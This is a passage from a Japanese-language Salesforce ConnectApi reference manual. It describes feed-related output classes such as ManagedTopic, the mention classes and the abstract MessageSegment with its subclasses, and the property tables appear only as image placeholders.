

## <span id="page-1575-0"></span>ConnectApi.ManagedTopic クラス

**コミュニティの管理トピックを表します。**



## ConnectApi.ManagedTopicCollection クラス

**管理トピックのコレクション。**



## <span id="page-1575-1"></span>ConnectApi.MarkupBeginSegment

**リッチテキストマークアップの開始。**

[ConnectApi.MessageSegment](#page-1580-1) **クラスのサブクラス**



# <span id="page-1576-0"></span>ConnectApi.MarkupEndSegment

**リッチテキストマークアップの終了。**

[ConnectApi.MessageSegment](#page-1580-1) **クラスのサブクラス**



## <span id="page-1577-0"></span>ConnectApi.MentionCompletion クラス

**ユーザまたはグループの** @**メンションに使用できるレコードに関する情報。**



## ConnectApi.MentionCompletionPage クラス

Mention Completion **レスポンスボディのページ設定されたリスト。**





# <span id="page-1578-1"></span>ConnectApi.MentionSegment クラス

[ConnectApi.MessageSegment](#page-1580-1) **クラスのサブクラス**



## <span id="page-1578-0"></span>ConnectApi.MentionValidation クラス

**提案メンションがコンテキストユーザに有効かどうかに関する情報。**



# ConnectApi.MentionValidations クラス

**メンションのセットがコンテキストユーザに有効かどうかに関する情報。**



## <span id="page-1580-0"></span>ConnectApi.MessageBody クラス

[ConnectApi.AbstractMessageBody](#page-1485-0) **クラスのサブクラス その他のプロパティはありません。**

### <span id="page-1580-1"></span>ConnectApi.MessageSegment クラス

#### **このクラスは抽象クラスです。**

#### **次のクラスのスーパークラス**:

- **•** [ConnectApi.ComplexSegment](#page-1521-0) **クラス**
- **•** [ConnectApi.EntityLinkSegment](#page-1539-1) **クラス**
- **•** [ConnectApi.FieldChangeSegment](#page-1561-1) **クラス**
- **•** [ConnectApi.FieldChangeNameSegment](#page-1561-2) **クラス**
- **•** [ConnectApi.FieldChangeValueSegment](#page-1561-3) **クラス**
- **•** [ConnectApi.HashtagSegment](#page-1570-0) **クラス**
- **•** [ConnectApi.InlineImageSegment](#page-1571-1)
- **•** [ConnectApi.LinkSegment](#page-1573-2) **クラス**
- **•** [ConnectApi.MarkupBeginSegment](#page-1575-1)
- **•** [ConnectApi.MarkupEndSegment](#page-1576-0)
- **•** [ConnectApi.MentionSegment](#page-1578-1) **クラス**
- **•** [ConnectApi.MoreChangesSegment](#page-1582-0) **クラス**
- **•** [ConnectApi.ResourceLinkSegment](#page-1599-0) **クラス**
- **•** [ConnectApi.TextSegment](#page-1604-1) **クラス**

**フィード項目のメッセージセグメントは、**ConnectApi.MessageSegment **型です。フィード項目機能は** ConnectApi.FeedItemCapability **型です。レコード項目は、**ConnectApi.AbstractRecordField **型で す。これらはすべて抽象クラスで、複数の具象サブクラスがあります。実行時、**instanceof **を使用すると、 これらのオブジェクトの具象型をチェックして、対応するダウンキャストを確実に実行することができます。 ダウンキャスト時には、不明なサブクラスを処理するデフォルトの** case **が必要です。**

重要: **フィードの構成は、リリースによって異なる場合があります。コードでは、常に不明なサブクラス のインスタンスを処理できるように準備しておく必要があります。**



